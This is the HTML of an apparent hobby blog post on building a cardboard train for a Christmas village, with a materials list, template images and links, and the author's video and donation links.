<meta content='http://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='January 31, 2021'>January 31, 2021</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>0
comentários</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html&title=DIY - Cardboard Train' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html&title=DIY - Cardboard Train' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html&title=DIY - Cardboard Train' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html&media=https://i.ytimg.com/vi/AGeoeJfYAm4/hqdefault.jpg&description=When you’re stuck at home with the kids and have nothing to do, don’t despair! It’s easier than you think. Grab the crayons, glue, glitter, ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html' text='DIY - Cardboard Train'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=DIY - Cardboard Train >> https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-8475153879232488056' itemprop='articleBody'>
<meta content='When you’re stuck at home with the kids and have nothing to do, don’t despair! It’s easier than you think. Grab the crayons, glue, glitter, ...' name='twitter:description'/>
<div style="text-align: center;"><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/AGeoeJfYAm4" width="560"></iframe></div><div style="text-align: center;"><br /></div><div style="text-align: left;"><br /></div><div style="text-align: left;"><div>When you&#8217;re stuck at home with the kids and have nothing to do, don&#8217;t despair! It&#8217;s easier than you think. Grab the crayons, glue, glitter, and paint and let their creativity shine. Your kids can do their part and give you a hand and keep themselves occupied at the same time.</div><div><br /></div><span><a name="more"></a></span><div><br /></div><h2 style="text-align: left;">Components Used</h2><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRk9lfXQ-QVjZ3gz2kanrbc4zNnE0tNnMMX2ud_mYu2I3HLkYHxsAqrh6K7C6CC4leqb6fNCZrWgAIenoETzNfQnQ6RPSpUAUUSik3KSfZ7kYQaMXxhS906BZxFLPURi9RVAmMiGS59CSx/s1054/1.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="593" data-original-width="1054" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRk9lfXQ-QVjZ3gz2kanrbc4zNnE0tNnMMX2ud_mYu2I3HLkYHxsAqrh6K7C6CC4leqb6fNCZrWgAIenoETzNfQnQ6RPSpUAUUSik3KSfZ7kYQaMXxhS906BZxFLPURi9RVAmMiGS59CSx/w640-h360/1.png" width="640" /></a></div><br /><div><br /></div><div>To create the cardboard train we need:</div><div><ul style="text-align: left;"><li><span style="white-space: pre;">	</span>Cardboard Sheets</li><li><span style="white-space: pre;">	</span>A4 Paper</li><li><span style="white-space: pre;">	</span>Permanent Marker or Pen</li><li><span style="white-space: pre;">	</span>Scissor and a Knife</li><li><span style="white-space: pre;">	</span>Hot Glue Gun or Wood Glue</li><li><span style="white-space: pre;">	</span>Plaster of Paris&nbsp;</li><li><span style="white-space: pre;">	</span>Sandpaper</li><li><span style="white-space: pre;">	</span>Water Color and Coloring Brushes</li></ul></div><div><span style="white-space: pre;">	</span></div><div>The link to the carboard train's template is given below.</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_YGIucE2mVAndwtsm-d33LSWuDbj7d361zaSUwJ6MK2X-8_yfK_h7k8hq8PSyU6s917Djt4WqU70pkg_Cm_eUmLlat1qDW1AepwzsOTpYsR-d5Xe78a7hY2qetYV_erOyjKyXa9ijixYB/s1054/2.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="593" data-original-width="1054" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_YGIucE2mVAndwtsm-d33LSWuDbj7d361zaSUwJ6MK2X-8_yfK_h7k8hq8PSyU6s917Djt4WqU70pkg_Cm_eUmLlat1qDW1AepwzsOTpYsR-d5Xe78a7hY2qetYV_erOyjKyXa9ijixYB/w640-h360/2.png" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TC2bmVUp6r-N1B4-qE3FmWEK_JsE5bTtIP3w53RXwRhgRKzAh-9Jr92KqtLFgxxg1TN1ucTG0ta-6ctfEBSjXXSKWYFrOycuWoo_iScFbzUWhOddJSE2vXOutxr5MQ3SCAixOKDE7E75/s1054/3.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="593" data-original-width="1054" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TC2bmVUp6r-N1B4-qE3FmWEK_JsE5bTtIP3w53RXwRhgRKzAh-9Jr92KqtLFgxxg1TN1ucTG0ta-6ctfEBSjXXSKWYFrOycuWoo_iScFbzUWhOddJSE2vXOutxr5MQ3SCAixOKDE7E75/w640-h360/3.png" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN-my71ZR2fhEspTYh8QpuA8A5K_Iv58FL5HM5KBoqMPPYhPGz8aNe4HfI0wLy3ecuNfId2gk3aPaWfoqS4He2Ig5AzW0V-YnEEjIwPmUut0VYIVjHpxiBi1OHgWfDti1KpfXPpJ3iy3tc/s1054/4.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="593" data-original-width="1054" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN-my71ZR2fhEspTYh8QpuA8A5K_Iv58FL5HM5KBoqMPPYhPGz8aNe4HfI0wLy3ecuNfId2gk3aPaWfoqS4He2Ig5AzW0V-YnEEjIwPmUut0VYIVjHpxiBi1OHgWfDti1KpfXPpJ3iy3tc/w640-h360/4.png" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgGkX4DKUnLTmAu3oOibMgMhIBr19KHgNSiXl1OigDtH3oQDGIwem_tu805Ub6JJIR26rdzrGVvTbocOqreh5q0S6wn1wUUT8-T7nCUx6_JwqQkgSXrq3g-GYf_2YSv9ZdOAuHlurrp8Ak/s1054/7.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="593" data-original-width="1054" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgGkX4DKUnLTmAu3oOibMgMhIBr19KHgNSiXl1OigDtH3oQDGIwem_tu805Ub6JJIR26rdzrGVvTbocOqreh5q0S6wn1wUUT8-T7nCUx6_JwqQkgSXrq3g-GYf_2YSv9ZdOAuHlurrp8Ak/w640-h360/7.png" width="640" /></a></div><br /><div>So this is how it looks like.</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibrNM1bUQ3OAlXGZ3_wFs9kw8adHBnZQTkE4BUGpyVykn8RKrFPHnnl9OcdbybmpGOCeMYOgH9nlod42ReKSJZBAylPE8GzOvFVxGAxgr_vA7q98j6G5HI6QDjEYMV3GoUg7AJ3CcU-342/s1054/9.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="593" data-original-width="1054" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibrNM1bUQ3OAlXGZ3_wFs9kw8adHBnZQTkE4BUGpyVykn8RKrFPHnnl9OcdbybmpGOCeMYOgH9nlod42ReKSJZBAylPE8GzOvFVxGAxgr_vA7q98j6G5HI6QDjEYMV3GoUg7AJ3CcU-342/w640-h360/9.png" width="640" /></a></div><div><br /></div><div>To find out how I made this Christmas Village and how I added the electronics bit to it, please check out my recently published video "<a href="https://youtu.be/j9d58jL1THU" target="_blank">Arduino Based Christmas Village</a>".</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9ssd9Lkim5luIbnCvmkGX6rCuQFeCHfWiuaiCHAywsf9Tb9Mxm7dukp1ZFjXi7cX2SzJvuQicpwmhtwZ1Km1-ZpoqR1libqGIszDosOhZ3mug6oRFXxtJ6hj44WkSZmnQVADNPw3ikvRA/s1054/10.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="593" data-original-width="1054" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9ssd9Lkim5luIbnCvmkGX6rCuQFeCHfWiuaiCHAywsf9Tb9Mxm7dukp1ZFjXi7cX2SzJvuQicpwmhtwZ1Km1-ZpoqR1libqGIszDosOhZ3mug6oRFXxtJ6hj44WkSZmnQVADNPw3ikvRA/w640-h360/10.png" width="640" /></a></div><div style="text-align: left;"><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcxDgRkULFVcxSlqY3odas-ANqY6nCkm1LGtQZr7UKiAePd1h4tGNv2GVaSjHUVXQywrSCpWHG491IHdCaBtpx9EIs84Y5fVTt6RpY4uhfC1AMdO2-5NaCKt1GDdTTGWyhAgtwfcLFtvIX/s1054/15.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="593" data-original-width="1054" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcxDgRkULFVcxSlqY3odas-ANqY6nCkm1LGtQZr7UKiAePd1h4tGNv2GVaSjHUVXQywrSCpWHG491IHdCaBtpx9EIs84Y5fVTt6RpY4uhfC1AMdO2-5NaCKt1GDdTTGWyhAgtwfcLFtvIX/w640-h360/15.png" width="640" /></a></div></div><br /><div><br /></div><div><br /></div><h2 style="text-align: left;">Thanks</h2><div><div style="text-align: center;"><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/AGeoeJfYAm4" width="560"></iframe></div><div style="text-align: center;"><br /></div></div><div>Thanks again for checking my post. I hope it helps you.</div><div>If you want to support me subscribe to my YouTube Channel: https://www.youtube.com/user/tarantula3</div><div><br /></div><div>Full Blog Post: https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html</div><div>Video: https://youtu.be/AGeoeJfYAm4</div><div><br /></div><div>Cardboard Templates:&nbsp;</div><div>&nbsp;1. Christmas Tree : https://drive.google.com/file/d/13NqyTz0WU1Q8qshmeGsMqV9j_K5hU0AN/view?usp=sharing</div><div>&nbsp;2. Houses : https://drive.google.com/file/d/15hzvw0cuT9-XM3dqoUrUwIffBj5fQWff/view?usp=sharing</div><div>&nbsp;3. Train : https://drive.google.com/file/d/1aGcprGGrlxslU2F8XmnmUZ1KYQZVORJ1/view?usp=sharing</div><div><br /></div><div><br /></div><div>BTC: 35ciN1Z49Y1bReX2U7Etd9hGPWzzzk8TzF</div><div>DOGE: DDe7Fws24zf7acZevoT8uERnmisiHwR5st</div><div>LTC: MQFkVkWimYngMwp5SMuSbMP4ADStjysstm</div><div>ETH: 0x939aa4e13ecb4b46663c8017986abc0d204cde60</div><div>BAT: 0x939aa4e13ecb4b46663c8017986abc0d204cde60</div><div><br /></div><div>Thanks, ca again in my next tutorial.</div></div><br />
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Marcadores:</span>
<div class='label-head Label'>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/carboard%20art' rel='tag'>carboard art</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/Cardboard%20project' rel='tag'>Cardboard project</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/cardboard%20train' rel='tag'>cardboard train</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/cardboard%20village' rel='tag'>cardboard village</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/electric%20train' rel='tag'>electric train</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/fastes%20train' rel='tag'>fastes train</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/how%20to%20make%20train%20line' rel='tag'>how to make train line</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/kids%20project' rel='tag'>kids project</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html&title=DIY - Cardboard Train' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html&title=DIY - Cardboard Train' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html&title=DIY - Cardboard Train' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html&media=https://i.ytimg.com/vi/AGeoeJfYAm4/hqdefault.jpg&description=When you’re stuck at home with the kids and have nothing to do, don’t despair! It’s easier than you think. Grab the crayons, glue, glitter, ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html' text='DIY - Cardboard Train'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=DIY - Cardboard Train >> https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='kids project'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/AGeoeJfYAm4/hqdefault.jpg' itemprop='url'/>
</div>
<meta content='DIY Projects' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4596539623394624971?po=8475153879232488056&hl=en&saa=85391&origin=https://diy-projects4u.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://diy-projects4u.blogspot.com/feeds/8475153879232488056/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<center><a href="https://www.pcbway.com/?from=CZcouple" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7WFlp8YdrLz0-19KfmCzDIyGB2UjVV8JV2uWweB58oUdWf_0tlBWYbC9csTXygi67eezx6xQfL25GkPfrQr4gjbpwQDrqvsUIApr_LDcaK_uflLPAlsw4-8hY3RCziXwHj8zGuuGNRkNvrt8zhmj8CWqrDhl8ADn6vJJgk1budzsEsQLwBz1ZuD06hXHc/s336/banner-W336H336.jpg"" width='100%'/></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Information</h2>
<div class='widget-content'>
<h3>Total Projects: 89</h3>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Scorphqcom-110683412382567/?ref=your_pages" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Product Reviews</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/11/fnirsi-hs-02.html">FNIRSI&#174; HS-02</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/06/unboxing-makerfabs-esp32-s3-parallel.html">Unboxing Makerfabs ESP32S3 TFT Display</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/01/blog-post.html">Unboxing Crowbot Bolt Smart Car</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/10/Andonstar-AD208-Microscope.html">Andonstar AD208 Microscope</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/12/jcd-8898-2-in-1-750w-soldering-iron.html">JCD 8898 2-in-1 Soldering Iron</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<a href='https://s.click.aliexpress.com/e/_oBxlnsx?bz=300*250' target='_parent'><img width='300' height='250' src='https://ae01.alicdn.com/kf/S3619e57974f148d087c950fe497cdf55q/300x250.jpg' /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Arduino Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/10/Minecraft-Lantern.html">A Color Adjustable Minecraft Lantern</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/10/blog-post.html">4x4x4 PCB LED CUBE</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/10/Halloween2023.html">3D Printed Arduino Halloween Décor</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/09/blog-post.html">RCWL-0516</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/02/ArduinoClock.html">Arduino Clock</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/12/pcb-christmas-forest.html">PCB Christmas Forest</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2022/09/how-to-make-walkie-talkie-using-arduino.html">How to Make Walkie Talkie Using Arduino</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/06/All-About-nRF24L01-Modules.html">All About nRF24L01 Modules</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/01/top-10-arduino-projects.htm">Top 10 Arduino Projects | 2022</a></li>
